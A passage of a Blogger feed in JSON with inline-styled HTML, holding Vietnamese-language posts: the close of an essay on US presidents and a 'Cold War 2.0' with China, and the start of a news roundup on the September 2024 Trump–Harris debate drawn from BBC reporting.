padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECho nên, giới doanh nhân và giới chính trị của Hoa Kỳ đã gặp nhau ở một điểm chung đó là cần phải cô lập Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu Harris lên nắm quyền, bà chắc chắn sẽ tiếp tục những di sản chính sách của tổng thống Biden, vẫn tiếp tục duy trì các mức thuế khác nhau lên hàng hóa nhập khẩu từ Trung Quốc và tiếp tục hạn chế Trung Quốc ở một số lãnh vực công nghệ chiến lược. Ngược lại, nếu Trump lên, khó có thể đoán ông ta sẽ làm gì tiếp theo. Ông ta đã từng áp thuế lên hàng hóa Trung Quốc, bắt đầu từ nhôm và thép, bất chấp những chỉ trích của những người khác, đã cho dẹp các viện Khổng Tử, ngăn chặn Trung Quốc tiếp cận các công nghệ chiến lược, và xây dựng lại Bộ Tứ Mỹ-Nhật-Ấn-Úc. Các chính sách Trung Quốc của Biden là một sự tiếp nối của Trump. Tuy vậy, với sự lớn mạnh của Trung Quốc, chính giới Hoa Kỳ có lẽ phải nghĩ tới những chính sách khác trong cuộc cạnh tranh này.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cstrong style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENguyễn Huy Vũ\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E5\/11\/2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7264839967150654541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7264839967150654541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/11\/tong-thong-my-va-chien-tranh-lanh-20.html","title":"Tổng thống Mỹ và Chiến tranh Lạnh 2.0 (Nguyễn Huy Vũ)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-5021336141201027565"},"published":{"$t":"2024-09-12T07:54:00.003+07:00"},"updated":{"$t":"2024-09-12T07:54:46.916+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BBC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOA"}],"title":{"type":"text","$t":"Bầu cử Tổng thống Hoa Kỳ 2024 : Tranh luận Trump – Harris (BBC, RFI, VOA)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETranh luận Trump-Harris : Ai thắng ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EAnthony Zurcher, BBC, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECựu Tổng thống Donald Trump và Phó Tổng thống Kamala Harris đã đối đầu lần đầu tiên trên sân khấu trong cuộc tranh luận ở thành phố Philadelphia, bang Pennsylvania vào tối 10\/9 theo giờ Mỹ (sáng 11\/9 giờ Việt Nam).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988809188\/in\/dateposted\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my1\"\u003E\u003Cimg alt=\"my1\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53988809188_eaeb2f4077.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBà Harris và ông Trump đã tranh luận các vấn đề đáng chú ý như kinh tế, nhập cư, những rắc rối pháp lý của ông Trump...\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHọ đã bắt tay nhau, nhưng không vì thế mà tỏ ra hòa nhã.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong 90 phút tranh luận căng thẳng trực tiếp trên đài ABC News, bà Harris thường xuyên làm cựu tổng thống bối rối với những màn công kích cá nhân khiến ông Trump mất tập trung và làm tăng nhiệt của cuộc tranh luận rất được mong đợi này.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBà Harris liên tục chê các cuộc mít tinh vận động tranh cử của ông Trump, chỉ trích hành vi của ông Trump trong\u003C\/span\u003E\u003Ca href=\"https:\/\/www.bbc.com\/vietnamese\/world-57951978\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: windowtext; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;vụ tấn công Đồi Capitol\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u0026nbsp;ngày 6\/1\/2021 cũng như nhấn mạnh việc các quan chức từng phục vụ trong chính quyền Trump sau đó đã trở thành những người chỉ trích ông.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMàn tấn công của bà Harris đã liên tục đưa ông Trump vào tình thế khó khăn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrong phần lớn cuộc tranh luận, bà Harris chọc tức đối thủ Đảng Cộng hòa, buộc ông phải biện minh cho những hành vi và bình luận trong quá khứ của ông.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump vui vẻ đáp trả, đôi khi lên giọng và lắc đầu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53987679617\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my2\"\u003E\u003Cimg alt=\"my2\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53987679617_e758c09cfe.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ELần đầu tiên sau tám năm mới có một cái bắt tay như thế này trong một cuộc tranh luận tổng thống\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EỞ đoạn đầu của cuộc tranh luận, khi nói về chủ đề nhập cư, bà Harris nói người Mỹ nên đến một sự kiện vận động tranh cử của ông Trump để thấy rõ vấn đề.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Tại các sự kiện ấy, người ta đã bỏ về sớm vì mệt mỏi và chán ngán\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhững lời chỉ trích này rõ ràng đã làm cho ông Trump bối rối, sau đó ông dành phần lớn câu trả lời của mình nói về một chủ đề lẽ ra phải là một trong những điểm mạnh chính của ông – đó là biện minh cho quy mô các cuộc mít tinh vận động tranh cử của ông và dè bỉu các cuộc mít tinh của bà Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ERồi ông Trump chuyển sang câu chuyện tranh cãi dài dòng, vốn đã bị kiểm chứng và bác bỏ, về việc người Haiti nhập cư ở thị trấn Springfield, bang Ohio, đã bắt và ăn thịt thú cưng của hàng xóm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu kết quả thắng thua dựa trên việc ứng cử viên nào tận dụng tốt nhất những vấn đề là điểm mạnh của họ với cử tri, và bảo vệ hoặc lảng tránh các lĩnh vực mà họ yếu kém, thì cuộc tranh luận hôm nay nghiêng về phía Phó Tổng thống Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53988578846\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"my3\"\u003E\u003Cimg alt=\"my3\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53988578846_dfa05cedbf.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: 